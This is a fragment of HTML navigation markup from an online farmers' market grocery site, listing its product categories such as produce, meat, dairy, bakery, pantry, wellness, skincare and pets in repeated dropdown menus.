<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2626"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item" tabindex="-1">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2625"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item" tabindex="-1">Smoked Fish</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-428"><a href="https://farmersmarketstogo.com/product-category/dairy/" class="elementor-item" tabindex="-1">Dairy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431"><a href="https://farmersmarketstogo.com/product-category/dairy/eggs/" class="elementor-sub-item" tabindex="-1">Eggs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430"><a href="https://farmersmarketstogo.com/product-category/dairy/cheese/" class="elementor-sub-item" tabindex="-1">Cheese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item" tabindex="-1">Milk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491"><a href="https://farmersmarketstogo.com/product-category/dairy/yogurt/" class="elementor-sub-item" tabindex="-1">Yogurt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-429"><a href="https://farmersmarketstogo.com/product-category/dairy/butter/" class="elementor-sub-item" tabindex="-1">Butter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-432"><a href="https://farmersmarketstogo.com/product-category/dairy/ice-cream/" class="elementor-sub-item" tabindex="-1">Ice Cream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-492"><a href="https://farmersmarketstogo.com/product-category/pantry/" class="elementor-item" tabindex="-1">Pantry</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item" tabindex="-1">Granola &amp; Grains</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-460"><a href="https://farmersmarketstogo.com/product-category/pantry/nuts-butters/" class="elementor-sub-item" tabindex="-1">Nut Butters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://farmersmarketstogo.com/product-category/pantry/jams-chutneys/" class="elementor-sub-item" tabindex="-1">Jams &amp; Chutneys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-461"><a href="https://farmersmarketstogo.com/product-category/pantry/olive-oil-vinegars-shrubs/" class="elementor-sub-item" tabindex="-1">Olive Oil, Vinegars &amp; Shrubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-475"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item" tabindex="-1">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item" tabindex="-1">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-480"><a href="https://farmersmarketstogo.com/product-category/pantry/sauces-condiments/" class="elementor-sub-item" tabindex="-1">Sauces &amp; Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://farmersmarketstogo.com/product-category/pantry/natural-sweeteners/" class="elementor-sub-item" tabindex="-1">Natural Sweeteners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-479"><a href="https://farmersmarketstogo.com/product-category/pantry/salts-spices/" class="elementor-sub-item" tabindex="-1">Salts &amp; Spices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1122"><a href="https://farmersmarketstogo.com/product-category/pantry/pasta/" class="elementor-sub-item" tabindex="-1">Pasta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-415"><a href="https://farmersmarketstogo.com/product-category/bakery/" class="elementor-item" tabindex="-1">Bakery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-416"><a href="https://farmersmarketstogo.com/product-category/bakery/breads/" class="elementor-sub-item" tabindex="-1">Breads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item" tabindex="-1">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item" tabindex="-1">Granola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417"><a href="https://farmersmarketstogo.com/product-category/bakery/cakes-pies/" class="elementor-sub-item" tabindex="-1">Cakes &amp; Pies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420"><a href="https://farmersmarketstogo.com/product-category/bakery/gluten-free/" class="elementor-sub-item" tabindex="-1">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418"><a href="https://farmersmarketstogo.com/product-category/bakery/croissants-pastries/" class="elementor-sub-item" tabindex="-1">Croissants &amp; Pastries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-474"><a href="https://farmersmarketstogo.com/product-category/snacks/" class="elementor-item" tabindex="-1">Snacks</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://farmersmarketstogo.com/product-category/snacks/crackers/" class="elementor-sub-item" tabindex="-1">Crackers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://farmersmarketstogo.com/product-category/snacks/dips/" class="elementor-sub-item" tabindex="-1">Dips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-476"><a href="https://farmersmarketstogo.com/product-category/snacks/savory-snacks/" class="elementor-sub-item" tabindex="-1">Savory Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item" tabindex="-1">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item" tabindex="-1">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1123"><a href="https://farmersmarketstogo.com/product-category/snacks/chocolate-confections/" class="elementor-sub-item" tabindex="-1">Chocolate &amp; Confections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item" tabindex="-1">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1124"><a href="https://farmersmarketstogo.com/product-category/snacks/frozen-novelties/" class="elementor-sub-item" tabindex="-1">Frozen Novelties</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-422"><a href="https://farmersmarketstogo.com/product-category/beverages/" class="elementor-item" tabindex="-1">Beverages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424"><a href="https://farmersmarketstogo.com/product-category/beverages/coffee/" class="elementor-sub-item" tabindex="-1">Coffee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item" tabindex="-1">Tea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-426"><a href="https://farmersmarketstogo.com/product-category/beverages/kombucha/" class="elementor-sub-item" tabindex="-1">Kombucha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-425"><a href="https://farmersmarketstogo.com/product-category/beverages/fresh-juices/" class="elementor-sub-item" tabindex="-1">Fresh Juices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423"><a href="https://farmersmarketstogo.com/product-category/beverages/coconut-water/" class="elementor-sub-item" tabindex="-1">Coconut Water</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item" tabindex="-1">Milks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-434"><a href="https://farmersmarketstogo.com/product-category/health-wellness/" class="elementor-item" tabindex="-1">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item" tabindex="-1">Teas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-435"><a href="https://farmersmarketstogo.com/product-category/health-wellness/crystals/" class="elementor-sub-item" tabindex="-1">Crystals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1125"><a href="https://farmersmarketstogo.com/product-category/health-wellness/elixirs-tinctures/" class="elementor-sub-item" tabindex="-1">Elixirs &amp; Tinctures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1126"><a href="https://farmersmarketstogo.com/product-category/health-wellness/essential-oils/" class="elementor-sub-item" tabindex="-1">Essential Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1127"><a href="https://farmersmarketstogo.com/product-category/health-wellness/insect-repellent-hand-sanitizers/" class="elementor-sub-item" tabindex="-1">Insect Repellent/Hand Sanitizers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-471"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/" class="elementor-item" tabindex="-1">Skincare &amp; Candles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-472"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/soap/" class="elementor-sub-item" tabindex="-1">Soap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-449"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/face/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Face</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1128"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/body-skincare-candles/" class="elementor-sub-item" tabindex="-1">Body</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-473"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/sun-fun/" class="elementor-sub-item" tabindex="-1">Sun Fun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/candles/" class="elementor-sub-item" tabindex="-1">Candles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1129"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/gifts-skincare-candles/" class="elementor-sub-item" tabindex="-1">Gifts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1206"><a href="https://farmersmarketstogo.com/product-category/pets/" class="elementor-item" tabindex="-1">Pets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1211"><a href="https://farmersmarketstogo.com/product-category/pets/dog-treats/" class="elementor-sub-item" tabindex="-1">Dog Treats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1207"><a href="https://farmersmarketstogo.com/product-category/pets/pet-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1208"><a href="https://farmersmarketstogo.com/product-category/pets/pet-apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1209"><a href="https://farmersmarketstogo.com/product-category/pets/pet-food/" class="elementor-sub-item" tabindex="-1">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1210"><a href="https://farmersmarketstogo.com/product-category/pets/pet-toys/" class="elementor-sub-item" tabindex="-1">Toys</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d07bbbb elementor-section-full_width elementor-section-content-middle sticky_blue_header elementor-section-height-default elementor-section-height-default" data-id="d07bbbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6d0d6d5" data-id="6d0d6d5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1914eba sticky_h_logo elementor-widget elementor-widget-image" data-id="1914eba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://farmersmarketstogo.com">
							<img width="716" height="750" src="[data-uri]" class="attachment-full size-full ewww_webp" alt=""  sizes="(max-width: 716px) 100vw, 716px" data-src-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png" data-src-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png.webp" data-srcset-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png.webp 716w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white-286x300.png.webp 286w" data-srcset-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png 716w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white-286x300.png 286w" data-eio="j" /><noscript><img width="716" height="750" src="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png" class="attachment-full size-full" alt="" srcset="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png 716w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white-286x300.png 286w" sizes="(max-width: 716px) 100vw, 716px" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4c1097e sticky_menu_col" data-id="4c1097e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94a3e33 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="94a3e33" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-94a3e33" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-465"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/" class="elementor-item">Prepared</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1119"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/antipasto-appetizers/" class="elementor-sub-item">Antipasto &#038; Apps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/entrees/" class="elementor-sub-item">Entrées</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1120"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/sides-prepared-foods/" class="elementor-sub-item">Sides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/vegan/" class="elementor-sub-item">Vegan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/soups/" class="elementor-sub-item">Soups</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-469"><a href="https://farmersmarketstogo.com/product-category/produce/" class="elementor-item">Produce</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493"><a href="https://farmersmarketstogo.com/product-category/produce/farm-boxes/" class="elementor-sub-item">Farm Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-470"><a href="https://farmersmarketstogo.com/product-category/produce/vegetables/" class="elementor-sub-item">Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://farmersmarketstogo.com/product-category/produce/fruit/" class="elementor-sub-item">Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-462"><a href="https://farmersmarketstogo.com/product-category/produce/flowers/" class="elementor-sub-item">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://farmersmarketstogo.com/product-category/produce/herbs-microgreens/" class="elementor-sub-item">Herbs &amp; Microgreens</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-441"><a href="https://farmersmarketstogo.com/product-category/meat/" class="elementor-item">Meat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-443"><a href="https://farmersmarketstogo.com/product-category/meat/beef/" class="elementor-sub-item">Beef</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-482"><a href="https://farmersmarketstogo.com/product-category/meat/poultry/" class="elementor-sub-item">Poultry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://farmersmarketstogo.com/product-category/meat/lamb-game/" class="elementor-sub-item">Lamb &amp; Game</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-481"><a href="https://farmersmarketstogo.com/product-category/meat/pork/" class="elementor-sub-item">Pork</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-483"><a href="https://farmersmarketstogo.com/product-category/meat/sausage-bacon/" class="elementor-sub-item">Sausage &amp; Bacon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-444"><a href="https://farmersmarketstogo.com/product-category/meat/deli-charcuterie/" class="elementor-sub-item">Deli &amp; Charcuterie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-446"><a href="https://farmersmarketstogo.com/product-category/meat/jerky/" class="elementor-sub-item">Jerky</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-445"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item">Smoked Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1121"><a href="https://farmersmarketstogo.com/product-category/meat/barbeque/" class="elementor-sub-item">Barbeque</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2624"><a href="https://farmersmarketstogo.com/product-category/seafood/" class="elementor-item">Seafood</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2626"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2625"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item">Smoked Fish</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-428"><a href="https://farmersmarketstogo.com/product-category/dairy/" class="elementor-item">Dairy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431"><a href="https://farmersmarketstogo.com/product-category/dairy/eggs/" class="elementor-sub-item">Eggs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430"><a href="https://farmersmarketstogo.com/product-category/dairy/cheese/" class="elementor-sub-item">Cheese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item">Milk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491"><a href="https://farmersmarketstogo.com/product-category/dairy/yogurt/" class="elementor-sub-item">Yogurt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-429"><a href="https://farmersmarketstogo.com/product-category/dairy/butter/" class="elementor-sub-item">Butter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-432"><a href="https://farmersmarketstogo.com/product-category/dairy/ice-cream/" class="elementor-sub-item">Ice Cream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-492"><a href="https://farmersmarketstogo.com/product-category/pantry/" class="elementor-item">Pantry</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item">Granola &amp; Grains</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-460"><a href="https://farmersmarketstogo.com/product-category/pantry/nuts-butters/" class="elementor-sub-item">Nut Butters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://farmersmarketstogo.com/product-category/pantry/jams-chutneys/" class="elementor-sub-item">Jams &amp; Chutneys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-461"><a href="https://farmersmarketstogo.com/product-category/pantry/olive-oil-vinegars-shrubs/" class="elementor-sub-item">Olive Oil, Vinegars &amp; Shrubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-475"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-480"><a href="https://farmersmarketstogo.com/product-category/pantry/sauces-condiments/" class="elementor-sub-item">Sauces &amp; Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://farmersmarketstogo.com/product-category/pantry/natural-sweeteners/" class="elementor-sub-item">Natural Sweeteners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-479"><a href="https://farmersmarketstogo.com/product-category/pantry/salts-spices/" class="elementor-sub-item">Salts &amp; Spices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1122"><a href="https://farmersmarketstogo.com/product-category/pantry/pasta/" class="elementor-sub-item">Pasta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-415"><a href="https://farmersmarketstogo.com/product-category/bakery/" class="elementor-item">Bakery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-416"><a href="https://farmersmarketstogo.com/product-category/bakery/breads/" class="elementor-sub-item">Breads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item">Granola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417"><a href="https://farmersmarketstogo.com/product-category/bakery/cakes-pies/" class="elementor-sub-item">Cakes &amp; Pies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420"><a href="https://farmersmarketstogo.com/product-category/bakery/gluten-free/" class="elementor-sub-item">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418"><a href="https://farmersmarketstogo.com/product-category/bakery/croissants-pastries/" class="elementor-sub-item">Croissants &amp; Pastries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-474"><a href="https://farmersmarketstogo.com/product-category/snacks/" class="elementor-item">Snacks</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://farmersmarketstogo.com/product-category/snacks/crackers/" class="elementor-sub-item">Crackers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://farmersmarketstogo.com/product-category/snacks/dips/" class="elementor-sub-item">Dips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-476"><a href="https://farmersmarketstogo.com/product-category/snacks/savory-snacks/" class="elementor-sub-item">Savory Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1123"><a href="https://farmersmarketstogo.com/product-category/snacks/chocolate-confections/" class="elementor-sub-item">Chocolate &amp; Confections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1124"><a href="https://farmersmarketstogo.com/product-category/snacks/frozen-novelties/" class="elementor-sub-item">Frozen Novelties</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-422"><a href="https://farmersmarketstogo.com/product-category/beverages/" class="elementor-item">Beverages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424"><a href="https://farmersmarketstogo.com/product-category/beverages/coffee/" class="elementor-sub-item">Coffee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item">Tea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-426"><a href="https://farmersmarketstogo.com/product-category/beverages/kombucha/" class="elementor-sub-item">Kombucha</a></li>
